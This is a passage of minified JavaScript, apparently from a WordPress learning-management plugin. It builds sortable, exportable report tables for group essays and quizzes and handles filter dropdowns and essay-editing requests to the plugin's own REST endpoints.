value="'+e("<div/>").text(s).html()+'">'},checkboxes:{selectRow:!0}}],select:{style:"multi",selector:"td:first-child"},stateSave:!0,dom:'<"uo-groups-datatable-header"B>frt<"uo-groups-datatable-footer"lpi>',buttons:l};if(null!==this.uoTable&&(this.uoTable.destroy(),r.data=s,r.columnDefs=[{className:"uo-groups__cell-checkbox",targets:[0]}],r.columns=[{data:"id",title:groupEssays.localized.idColumn,className:"ulg-report-cell ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--id"},{data:"student",title:groupEssays.localized.student,visible:groupEssays.columns_visibilities.student,className:"ulg-report-cell ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--student"},{data:"title",title:groupEssays.localized.title,visible:groupEssays.columns_visibilities.title,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--title"},{data:"first_name",title:groupEssays.localized.first_name,visible:groupEssays.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--first-name"},{data:"last_name",title:groupEssays.localized.last_name,visible:groupEssays.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--last-name"},{data:"author",title:groupEssays.localized.author,visible:groupEssays.columns_visibilities.author,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--author"},{data:"status",title:groupEssays.localized.status,visible:groupEssays.columns_visibilities.status,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--status"},{data:"points",title:groupEssays.localized.points,visible:groupEssays.columns_visibilities.points,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--points"},{data:"question_text",title:groupEssays.localized.question_text,visible:groupEssays.columns_visibilities.question_text,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--question-text"},{data:"content",title:groupEssays.localized.content,visible:groupEssays.columns_visibilities.content,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--content"},{data:"assignedCourse",title:groupEssays.localized.assignedCourse,visible:groupEssays.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-course"},{data:"assignedlesson",title:groupEssays.localized.assignedlesson,visible:groupEssays.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-lesson"},{data:"assignedquiz",title:groupEssays.localized.assignedquiz,visible:groupEssays.columns_visibilities.assignedquiz,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-quiz"},{data:"comments",title:groupEssays.localized.comments,visible:groupEssays.columns_visibilities.comments,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--comments"},{data:"date",title:groupEssays.localized.date,visible:groupEssays.columns_visibilities.date,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--date"}]),r.language={processing:groupEssays.localized.processing,search:"_INPUT_",searchPlaceholder:groupEssays.localized.searchPlaceholder,lengthMenu:groupEssays.localized.lengthMenu,info:groupEssays.localized.info,infoEmpty:groupEssays.localized.infoEmpty,infoFiltered:groupEssays.localized.infoFiltered,infoPostFix:"",loadingRecords:groupEssays.localized.loadingRecords,zeroRecords:groupEssays.localized.zeroRecords,emptyTable:groupEssays.localized.emptyTable,paginate:{first:groupEssays.localized.paginate.first,previous:groupEssays.localized.paginate.previous,next:groupEssays.localized.paginate.next,last:groupEssays.localized.paginate.last},aria:{sortAscending:groupEssays.localized.sortAscending,sortDescending:groupEssays.localized.sortDescending}},r.initComplete=function(e,s){try{var t=window.ulgmGroupManagement.Essays.addColumnsFilter(e),n=jQuery(".dt-search");n.length>0&&t.length>0?t.insertAfter(n):t.appendTo(".uo-groups-datatable-header"),jQuery('.dataTables-filter-columns input[type="checkbox"]').on("change",(function(){var e=jQuery(this).attr("id").replace("dt_",""),s=window.ulgmGroupManagement.Essays.uoTable.column(e),t=jQuery(this).is(":checked");s.visible(t)})),setTimeout((function(){jQuery(".dataTables-filter-columns").addClass("dt-initialized")}),100)}catch(e){console.error("Error in initComplete:",e.message)}},this.uoTable=jQuery("#uo-group-essays-table"),e.fn.DataTable.isDataTable("#uo-group-essays-table")&&(console.log("Destroying existing DataTable instance"),e("#uo-group-essays-table").DataTable().destroy()),jQuery("#uo-group-essays-table").length>0)try{void 0!==r.headerRows&&delete r.headerRows,r.colReorder={enable:!0,fixedColumnsLeft:1},this.uoTable=jQuery("#uo-group-essays-table").DataTable(r),jQuery.fn.dataTable.ColReorder||console.warn("ColReorder extension not available despite being configured");var i=window.ulgmGroupManagement.Essays.getParam("search");i&&window.ulgmGroupManagement.Essays.uoTable.search(i).draw()}catch(e){console.error("Error initializing DataTable:",e.message);try{console.log("Trying minimal configuration"),this.uoTable=jQuery("#uo-group-essays-table").DataTable({responsive:!0,columns:r.columns})}catch(e){console.error("Fallback initialization failed:",e.message)}}},createTableHidden:function(s){var t={iDisplayLength:-1,columns:[{title:groupEssays.localized.title,data:"title",className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--title"},{title:groupEssays.localized.student,data:"student",className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--student"},{title:groupEssays.localized.first_name,data:"first_name",className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--first-name"},{title:groupEssays.localized.last_name,data:"last_name",className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--last-name"},{title:groupEssays.localized.author,data:"author",className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--author"},{title:groupEssays.localized.status,data:"status",orderable:!1,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--status"},{title:groupEssays.localized.points,data:"points",orderable:!1,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--points"},{title:groupEssays.localized.question_text,data:"question_text",orderable:!1,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--question-text"},{title:groupEssays.localized.content,data:"content",orderable:!1,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--content"},{title:groupEssays.localized.assignedCourse,data:"assignedCourse",orderable:!1,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-course"},{title:groupEssays.localized.assignedlesson,data:"assignedlesson",orderable:!1,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-lesson"},{title:groupEssays.localized.assignedquiz,data:"assignedquiz",orderable:!1,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-quiz"},{title:groupEssays.localized.comments,data:"comments",className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--comments"},{title:groupEssays.localized.date,data:"date",className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--date"}],dom:"Bfrtip",buttons:[{extend:"csv",text:groupEssays.localized.buttons.csvExport,title:"lesson-report"}],stateSave:!0,responsive:!0};if(e.fn.DataTable.isDataTable("#uo-lesson-report-table-hidden")&&(e("#uo-lesson-report-table-hidden").DataTable().destroy(),t.data=s,t.columns=[{data:"id",title:groupEssays.localized.idColumn,className:"ulg-report-cell ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--id"},{data:"title",title:groupEssays.localized.title,visible:groupEssays.columns_visibilities.title,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--title"},{data:"student",title:groupEssays.localized.student,visible:groupEssays.columns_visibilities.student,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--student"},{data:"first_name",title:groupEssays.localized.first_name,visible:groupEssays.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--first-name"},{data:"last_name",title:groupEssays.localized.last_name,visible:groupEssays.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--last-name"},{data:"author",title:groupEssays.localized.author,visible:groupEssays.columns_visibilities.author,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--author"},{data:"status",title:groupEssays.localized.status,visible:groupEssays.columns_visibilities.status,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--status"},{data:"points",title:groupEssays.localized.points,visible:groupEssays.columns_visibilities.points,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--points"},{data:"question_text",title:groupEssays.localized.question_text,visible:groupEssays.columns_visibilities.question_text,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--question-text"},{data:"content",title:groupEssays.localized.content,visible:groupEssays.columns_visibilities.content,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--content"},{data:"assignedCourse",title:groupEssays.localized.assignedCourse,visible:groupEssays.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-course"},{data:"assignedlesson",title:groupEssays.localized.assignedlesson,visible:groupEssays.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-lesson"},{data:"assignedquiz",title:groupEssays.localized.assignedquiz,visible:groupEssays.columns_visibilities.assignedquiz,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-quiz"},{data:"comments",title:groupEssays.localized.comments,visible:groupEssays.columns_visibilities.comments,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--comments"},{data:"date",title:groupEssays.localized.date,visible:groupEssays.columns_visibilities.date,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--date"}]),t.language={processing:groupEssays.localized.processing,search:"_INPUT_",searchPlaceholder:groupEssays.localized.searchPlaceholder,lengthMenu:groupEssays.localized.lengthMenu,info:groupEssays.localized.info,infoEmpty:groupEssays.localized.infoEmpty,infoFiltered:groupEssays.localized.infoFiltered,infoPostFix:"",loadingRecords:groupEssays.localized.loadingRecords,zeroRecords:groupEssays.localized.zeroRecords,emptyTable:groupEssays.localized.emptyTable,paginate:{first:groupEssays.localized.paginate.first,previous:groupEssays.localized.paginate.previous,next:groupEssays.localized.paginate.next,last:groupEssays.localized.paginate.last},aria:{sortAscending:groupEssays.localized.sortAscending,sortDescending:groupEssays.localized.sortDescending}},this.uoTableHidden=jQuery("#uo-lesson-report-table-hidden"),jQuery("#uo-lesson-report-table-hidden").length>0)try{void 0!==t.headerRows&&delete t.headerRows,t.colReorder={enable:!0},this.uoTableHidden=jQuery("#uo-lesson-report-table-hidden").DataTable(t)}catch(e){console.error("Error initializing hidden DataTable:",e.message)}e(".buttons-csv").show()},flattenArray:function(e,s){var t=[];return jQuery.each(e,(function(e,s){jQuery.each(s.question,(function(e,n){t.push({title:s.title,author:s.author,status:s.status,points:s.points,question_text:s.question_text,student:s.student,content:s.content,assignedCourse:s.assignedCourse,assignedlesson:s.assignedlesson,assignedquiz:s.assignedquiz,comments:s.comments,date:s.date})}))})),t},create_options:function(s){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=[];return(t=t.map(Number)).length>1&&t.push(0),this.elements.select[s].options.each((function(){var s=e(this).clone(),o=parseInt(s.val());s.show(),-1!=t.indexOf(o)&&n.push(s)})),1==n.length&&0==parseInt(n[0].val())&&(n=[]),0==n.length&&n.push(this.elements.select[s].options.filter(".ulgm-essays-no-results")),n},select_option:function(e,s){e.find("option").prop("selected",!1),e.find('option[value="'+s+'"]').prop("selected",!0)},__select_option:function(e,s){e.find("option").prop("selected",!1),e.find("option["+s+"]").prop("selected",!0)},addColumnsFilter:function(s){var t=e('<div id="'.concat(s.sInstance,'-filter-columns" class="dataTables-filter-columns"><input class="dataTables-filter-columns-field" id="').concat(s.sInstance,'-filter-columns-field" type="checkbox"><div class="dataTables-filter-columns__toggle"><label for="').concat(s.sInstance,'-filter-columns-field" data-label-enable="').concat(groupEssays.localized.customizeColumns,'" data-label-disable="').concat(groupEssays.localized.hideCustomizeColumns,'"></label></div><div class="dataTables-filter-columns__fields"></div></div>'));__this=window.ulgmGroupManagement.Essays;try{if(s.aoColumns)jQuery.each(s.aoColumns,(function(e,s){if(e>0){var n=s.sTitle,o=s.bVisible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}));else if(s.oSavedState&&s.oSavedState.columns)jQuery.each(s.oSavedState.columns,(function(e,s){if(e>0){var n=jQuery("#uo-group-essays-table th").eq(e).text(),o=s.visible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}));else if(__this.uoTable){var n=__this.uoTable.settings().init().columns;jQuery.each(n,(function(e,s){if(e>0){var n=s.title,o=!1!==s.visible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}))}}catch(e){console.error("Error building column filter:",e.message)}return t},addColumnCheckbox:function(e,s,t){var n=jQuery("<input />",{type:"checkbox",id:"dt_"+s,value:e,checked:t});return n.on("change",(function(e){var s=window.ulgmGroupManagement.Essays.uoTable.columns().header(),t=jQuery(this).attr("value"),n=jQuery(this).is(":checked");jQuery.each(s,(function(e,s){if(jQuery(s).html()===t){var o=window.ulgmGroupManagement.Essays.uoTable.column(e);n?o.visible(!0):o.visible(!1)}}))})),jQuery("<label/>").append(n).append(e)},addEvents:function(){var s=this;e("#uo-groups-essays-management").on("click"," #uo-essays-select-all",(function(){e('input[name="post[]"]').prop("checked",this.checked),e('input[name="post[]"]').is(":checked")?e(".group-essays-buttons").show():(e(".group-essays-buttons").hide(),e("#uo-essays-select-all").prop("checked",!1))})),e("#uo-group-essays-table tbody").on("change",'input[name="post[]"]',(function(){if(!this.checked){var s=e("#uo-essays-select-all").get(0);s&&s.checked&&"indeterminate"in s&&(s.indeterminate=!0)}e('input[name="post[]"]').is(":checked")?e(".group-essays-buttons").show():(e(".group-essays-buttons").hide(),e("#uo-essays-select-all").prop("checked",!1))})),e("#uo-groups-essays-management").on("click","#group-approve-essays-button",(function(){jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").val("approve_essay"),jQuery("form#uo-groups-essays-management-form").submit()})),e("#uo-groups-essays-management").on("click","#group-trash-essays-button",(function(){jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").val("trash_essay"),jQuery("form#uo-groups-essays-management-form").submit()})),this.elements.select.group.element.on("change",(function(){var t=e(this).val();if(0==t||null==t){s.elements.select.course.element.empty();var n=s.create_options("course");s.elements.select.course.element.html(n),s.elements.select.lesson.element.empty();var o=s.create_options("lesson");s.elements.select.lesson.element.html(o);var a=s.create_options("quiz");return s.elements.select.quiz.element.html(a),window.ulgmGroupManagement.Essays.createTable([]),void window.ulgmGroupManagement.Essays.createTableHidden([])}var l=groupEssays.courseGrouplessons[t];l=void 0===l?[]:l;var r=s.create_options("course",l);if(r.reduce((function(e,s){return e&&""!==s.val()}),!0)&&r.length>0)$noResultsOption=s.elements.select.course.element.find(".ulgm-essays-no-results"),$noResultsOption.hide(),s.elements.select.course.element.html(r),s.elements.select.course.no_element.hide(),s.__select_option(s.elements.select.course.element,0),1==r.length?(s.elements.select.course.element.addClass("h3-select"),s.elements.select.course.element.prop("disabled",!0)):(s.elements.select.course.element.removeClass("h3-select"),s.elements.select.course.element.prop("disabled",!1)),window.ulgmGroupManagement.Essays.groupId=t,s.elements.select.course.element.trigger("change");else{s.elements.select.course.element.removeClass("h3-select");var i=s.create_options("course");s.elements.select.course.element.html(i),s.elements.select.course.element.prop("disabled",!0),s.elements.select.lesson.element.empty();var u=s.create_options("lesson");s.elements.select.lesson.element.html(u),s.elements.select.lesson.element.prop("disabled",!0);var c=s.create_options("quiz");s.elements.select.quiz.element.html(c),s.elements.select.quiz.element.prop("disabled",!0),window.ulgmGroupManagement.Essays.createTable([]),window.ulgmGroupManagement.Essays.createTableHidden([]),window.ulgmGroupManagement.Essays.groupId=t,$noResultsOption=s.elements.select.course.element.find(".ulgm-essays-no-results"),$noResultsOption.show()}window.ulgmGroupManagement.Essays.getEssaysData(0,0,window.ulgmGroupManagement.Essays.groupId,0,window.ulgmGroupManagement.Essays.status)})),this.elements.select.course.element.on("change",(function(){var t=e(this).val();if(0==t||""==t){s.elements.select.lesson.element.empty();var n=s.create_options("lesson");s.elements.select.lesson.element.html(n),s.elements.select.lesson.element.prop("disabled",!0);var o=s.create_options("quiz");return s.elements.select.quiz.element.html(o),s.elements.select.quiz.element.prop("disabled",!0),window.ulgmGroupManagement.Essays.createTable([]),void window.ulgmGroupManagement.Essays.createTableHidden([])}var a=[];void 0!==groupEssays.relationships[window.ulgmGroupManagement.Essays.groupId]&&void 0!==groupEssays.relationships[window.ulgmGroupManagement.Essays.groupId][t]&&Array.isArray(groupEssays.relationships[window.ulgmGroupManagement.Essays.groupId][t])&&(a=groupEssays.relationships[window.ulgmGroupManagement.Essays.groupId][t]);var l=s.create_options("lesson",a);if(l.reduce((function(e,s){return e&&""!==s.val()}),!0)&&l.length>0)s.elements.select.lesson.element.show(),s.elements.select.lesson.element.html(l),s.elements.select.lesson.element.prop("disabled",!1),jQuery("#uo-group-report-lessons option").show(),s.elements.select.lesson.no_element.hide(),1==l.length?(s.elements.select.lesson.element.addClass("h3-select"),s.elements.select.lesson.element.prop("disabled",!0)):(s.elements.select.lesson.element.removeClass("h3-select"),s.elements.select.lesson.element.prop("disabled",!1)),s.__select_option(s.elements.select.lesson.element,0),window.ulgmGroupManagement.Essays.courseId=t,s.elements.select.lesson.element.trigger("change");else{s.elements.select.lesson.element.empty();var r=s.create_options("lesson");s.elements.select.lesson.element.html(r),s.elements.select.lesson.element.prop("disabled",!0),window.ulgmGroupManagement.Essays.createTable([]),window.ulgmGroupManagement.Essays.createTableHidden([]),window.ulgmGroupManagement.Essays.courseId=t,window.ulgmGroupManagement.Essays.getEssaysData(0,window.ulgmGroupManagement.Essays.courseId,window.ulgmGroupManagement.Essays.groupId,0,window.ulgmGroupManagement.Essays.status)}})),this.elements.select.lesson.element.on("change",(function(){var t=e(this),n=parseInt(t.val()),o=parseInt(s.elements.select.course.element.val()),a=parseInt(s.elements.select.group.element.val());window.ulgmGroupManagement.Essays.lessonId=n;var l=parseInt(window.ulgmGroupManagement.Essays.quizId);window.ulgmGroupManagement.Essays.quizId=0,s.elements.select.quiz.element.val(0);var r=void 0!==groupEssays.lesson_quizzes[a]?groupEssays.lesson_quizzes[a]:{},i=void 0!==r[o]?r[o]:{},u=void 0!==i[n]?i[n]:{},c=void 0!==groupEssays.omitted_topic_quizzes[a]?groupEssays.omitted_topic_quizzes[a]:{},d=[];if(a>0&&o>0&&n>0){d=u&&Object.keys(u).length>0?Object.values(u):[];var g=c&&c.hasOwnProperty(o+"-"+n)?c[o+"-"+n]:[];g.length>0&&(d=d.filter((function(e){return!g.includes(e)})))}else a>0&&o>0?d=Object.values(i).reduce((function(e,s){return e.concat(Object.values(s))}),[]):a>0&&(d=Object.values(r).reduce((function(e,s){return e.concat(Object.values(s))}),[]));if(d.length>0){var m=s.create_options("quiz",d);s.elements.select.quiz.element.show(),s.elements.select.quiz.element.html(m),s.elements.select.quiz.element.prop("disabled",!0),jQuery("#uo-group-report-quizzes option").show(),d.includes(l)&&(s.elements.select.quiz.element.val(l),window.ulgmGroupManagement.Essays.quizId=l)}else s.elements.select.quiz.element.prop("disabled",!0);window.ulgmGroupManagement.Essays.getEssaysData(n,window.ulgmGroupManagement.Essays.courseId,window.ulgmGroupManagement.Essays.groupId,0,window.ulgmGroupManagement.Essays.status)})),this.elements.select.quiz.element.on("change",(function(){var s=e(this).val();window.ulgmGroupManagement.Essays.quizId=s,window.ulgmGroupManagement.Essays.getEssaysData(window.ulgmGroupManagement.Essays.lessonId,window.ulgmGroupManagement.Essays.courseId,window.ulgmGroupManagement.Essays.groupId,window.ulgmGroupManagement.Essays.quizId,window.ulgmGroupManagement.Essays.status)})),this.elements.select.status.element.on("change",(function(){var s=e(this).val();window.ulgmGroupManagement.Essays.status=s,window.ulgmGroupManagement.Essays.getEssaysData(window.ulgmGroupManagement.Essays.lessonId,window.ulgmGroupManagement.Essays.courseId,window.ulgmGroupManagement.Essays.groupId,window.ulgmGroupManagement.Essays.quizId,window.ulgmGroupManagement.Essays.status)})),this.elements.select.group.element.trigger("change"),e("#uo-lesson-report-table").on("click","td.details-control",(function(){var s=e(this).closest("tr"),t=window.ulgmGroupManagement.Essays.uoTable.row(s);t.child.isShown()?(t.child.hide(),s.removeClass("shown")):(t.child(window.ulgmGroupManagement.Essays.format(t.data())).show(),s.addClass("shown"))}))},format:function(s){var t="";return e.each(s.answer,(function(e,n){t+="<tr><td>"+s.question[e]+"</td><td>"+n+"</td></tr>"})),'<table cellpadding="5" cellspacing="0" border="0" style="padding-left:50px;">'+t+"</table>"},isNormalInteger:function(e){var s=~~Number(e);return String(s)===e&&s>0},getEssaysData:function(s,t,n,o,a){var l=0,r=setInterval((function(){l=++l%4,e("#uo-group-essays-table tbody").html("<div id='group-loader'>"+groupEssays.localized.loadingRecords+new Array(l+1).join(".")+"</div>")}),500),i={groupId:n,lessonId:s,quizId:o,courseId:t,status:a};e.ajax({method:"POST",data:i,url:groupEssays.root+"get_essays_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupEssays.nonce)},success:function(s){clearInterval(r),e("#group-loader").remove(),window.ulgmGroupManagement.Essays.createTable(s),window.ulgmGroupManagement.Essays.createTableHidden(s)},fail:function(e){alert("Rest Call Failed")}})},editEssaysData:function(s){var t=e(".uo-modal-spinner");t.show();var n={essay_id:s,action:"edit_essays",post_type:"sfwd-essay",security:groupEssays.ajax_nonce};e.ajax({method:"POST",data:n,url:groupEssays.root+"edit_essays_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupEssays.nonce)},success:function(s){t.hide(),e(".modal").remove();var n=e(s.html);n.appendTo("body"),n.on("modal:open.uncanny-groups-modal",(function(){var s=e(n).find("input:visible, select:visible").first();s.length>0?s.trigger("focus"):e(n).find("button:visible:first").trigger("focus"),n.off("modal:open.uncanny-groups-modal")})),n.modal()},fail:function(e){t.hide(),alert("Rest Call Failed")}})},saveEssaysData:function(){if("undefined"!=typeof tinymce)for(edId in tinyMCE.editors)void 0!==tinyMCE.editors[edId]&&void 0!==tinyMCE.editors[edId].save&&tinyMCE.editors[edId].save instanceof Function&&tinyMCE.editors[edId].save();var s=e("#edit_essay_form").serialize(),t=e(".uo-modal-spinner"),n=e(".group-management-modal-message");n.hide(),n.removeClass("uo-groups-message-ok"),n.removeClass("uo-groups-message-error"),t.show(),e.ajax({method:"POST",data:s,url:groupEssays.root+"save_essays_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupEssays.nonce)},success:function(e){t.hide(),e.success?(n.addClass("uo-groups-message-ok"),window.ulgmGroupManagement.Essays.elements.select.lesson.element.trigger("change")):n.addClass("uo-groups-message-error"),n.html(e.message).show()},fail:function(e){t.hide(),alert("Rest Call Failed")}})},actionsEssays:function(s){var t=e(".uo-modal-spinner");t.show(),e.ajax({method:"POST",data:s,url:groupEssays.root+"save_essays_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupEssays.nonce)},success:function(e){t.hide(),window.ulgmGroupManagement.Essays.elements.select.lesson.element.trigger("change")},fail:function(e){t.hide(),alert("Rest Call Failed")}})}}},541:()=>{function e(e,s){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);s&&(n=n.filter((function(s){return Object.getOwnPropertyDescriptor(e,s).enumerable}))),t.push.apply(t,n)}return t}function s(s){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach((function(e){t(s,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(s,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(e){Object.defineProperty(s,e,Object.getOwnPropertyDescriptor(o,e))}))}return s}function t(e,s,t){return s in e?Object.defineProperty(e,s,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[s]=t,e}function n(e,s){return function(e){if(Array.isArray(e))return e}(e)||function(e,s){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var n,o,a=[],l=!0,r=!1;try{for(t=t.call(e);!(l=(n=t.next()).done)&&(a.push(n.value),!s||a.length!==s);l=!0);}catch(e){r=!0,o=e}finally{try{l||null==t.return||t.return()}finally{if(r)throw o}}return a}}(e,s)||function(e,s){if(e){if("string"==typeof e)return o(e,s);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?o(e,s):void 0}}(e,s)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,s){(null==s||s>e.length)&&(s=e.length);for(var t=0,n=new Array(s);t<s;t++)n[t]=e[t];return n}var a;(a=jQuery)(document).ready((function(){a("#group-report").length>0&&window.ulgmGroupManagement.reportingTemplating.constructor(),a("#uo-quiz-report-table").length>0&&window.ulgmGroupManagement.quizReport.constructor(),a("#uo-group-report-course")>0&&a("#uo-group-report-course").select2()})),window.ulgmGroupManagement.reportingTemplating={rowTemplate:"",itemTemplate:"",liTemplate:"",items:[],itemsEl:[],jpL:!1,constructor:function(){a("#group-report").length>0&&(this.itemTemplate=a('script[data-template="item"]').text().split(/\$\{(.+?)\}/g))},setItems:function(e){var s=this;this.itemsEl=[],e.map((function(e){return s.itemsEl.push(a('<div class="uo-tbl-item body-row">'+s.itemTemplate.map(s.render(e)).join("")+"</div>")),'<div class="uo-tbl-item body-row">'+s.itemTemplate.map(s.render(e)).join("")+"</div>"}))},render:function(e){return function(s,t){return t%2?e[s]:s}}},window.ulgmGroupManagement.populateCoursesDropDown=function(e){var s=a("#uo-group-report-course");s.empty(),a("#course-group-id").val(e.group_id),e.group_courses.length>1&&s.append(a("<option>",{value:"0",text:ulgmRestApiSetup.localized.selectCourse})),a.each(e.group_courses,(function(e,t){s.append(a("<option>",{value:t.ID,text:t.post_title}))})),s.show().trigger("change")},window.ulgmGroupManagement.quizReport={uoTable:null,uoTableHidden:null,quizId:0,groupId:0,courseId:0,constructor:function(){this.$elements={filters:{group:document.getElementById("uo-group-report-group"),course:document.getElementById("uo-group-report-courses"),quiz:document.getElementById("uo-group-report-quizzes")}},this.createTable(),this.createTableHidden(),this.addEvents(),this.$elements.filters.group.dispatchEvent(new Event("change"))},initSelect2:function(){try{[this.$elements.filters.group,this.$elements.filters.course,this.$elements.filters.quiz].forEach((function(e){e.select2()}))}catch(e){console.error(e)}},createTable:function(e){var t=this;ulgmQuizReportShortcode.table=ulgmQuizReportShortcode.table||{};var o=jQuery("#uo-quiz-report-table").data("table_columns");o=o.split(",");var l=ulgmQuizReportShortcode.table.columnsConfig,r=Object.entries(l).map((function(e,t){var a=n(e,2),l=a[0],r={title:a[1],targets:t,data:l,visible:o.includes(l),orderable:!0,searchable:!0};return"quiz_modal"===l&&(r=s(s({},r),{},{orderable:!1,searchable:!1,defaultContent:""})),r})),i=[],u=r.findIndex((function(e){return e.title==ulgmQuizReportShortcode.table.orderBy}));-1===u&&(u=r.findIndex((function(e){return"quiz_date"==e.data}))),-1!==u&&(i=[[u,ulgmQuizReportShortcode.table.order]]);var c={exportOptions:{columns:function(e,s,n){return t.uoTable.column(e).visible()},format:{body:function(e,s,t,n){return e.replace(/\<span\s(?:class\=\"ulg\-hidden\-data\")(.*)\<\/span\>/g,"")}}}},d=[];ulgmQuizReportShortcode.table.showCSVExportButton&&d.push(a.extend(!0,{},c,{extend:"csv",text:groupQuizReportSetup.i18n.exportCSV})),ulgmQuizReportShortcode.table.showExcelExportButton&&d.push(a.extend(!0,{},c,{extend:"excelHtml5",text:groupQuizReportSetup.i18n.exportExcel}));var g={aLengthMenu:[[15,30,60,-1],[15,30,60,groupQuizReportSetup.localized.all]],order:i,iDisplayLength:30,columns:r,columnDefs:[],dom:'<"uo-groups-datatable-header"B>frt<"uo-groups-datatable-footer"lpi>',buttons:d,initComplete:function(e,s){var n=e.oInstance.api(),o=t,r=a('<div id="'.concat(e.sInstance,'-filter-columns" class="dataTables-filter-columns"><input class="dataTables-filter-columns-field" id="').concat(e.sInstance,'-filter-columns-field" type="checkbox"><div class="dataTables-filter-columns__toggle"><label for="').concat(e.sInstance,'-filter-columns-field" data-label-enable="').concat(groupQuizReportSetup.localized.customizeColumns,'" data-label-disable="').concat(groupQuizReportSetup.localized.hideCustomizeColumns,'"></label></div><div class="dataTables-filter-columns__fields"></div></div>'));null!==e.oSavedState?jQuery.each(e.oSavedState.columns,(function(s,t){var a=e.aoColumns[s],i=a.data;if(l.hasOwnProperty(i)){var u=a.sTitle;r.find(".dataTables-filter-columns__fields").append(o.addColumnCourseCheckbox(u,s,t.visible,n))}})):jQuery.each(e.aoColumns,(function(s,t){var a=e.aoColumns[s],i=a.data;if(l.hasOwnProperty(i)){var u=a.sTitle;r.find(".dataTables-filter-columns__fields").append(o.addColumnCourseCheckbox(u,s,t.bVisible,n))}})),a(r).insertAfter("#uo-quiz-report-table_filter")},stateSave:!0};null!==this.uoTable&&(this.uoTable.destroy(),g.data=e),g.language=groupQuizReportSetup.localized.tableLanguage,this.uoTable=jQuery("#uo-quiz-report-table"),jQuery("#uo-quiz-report-table").length>0&&(this.uoTable=jQuery("#uo-quiz-report-table").DataTable(g))},createTableHidden:function(e){var s=this,t=ulgmQuizReportShortcode.table.columnsConfig,o=Object.entries(t).map((function(e){var s=n(e,2),t=s[0];return{title:s[1],data:t}})),l={exportOptions:{columns:function(e,t,n){return s.uoTable.column(e).visible()},format:{body:function(e,s,t,n){return 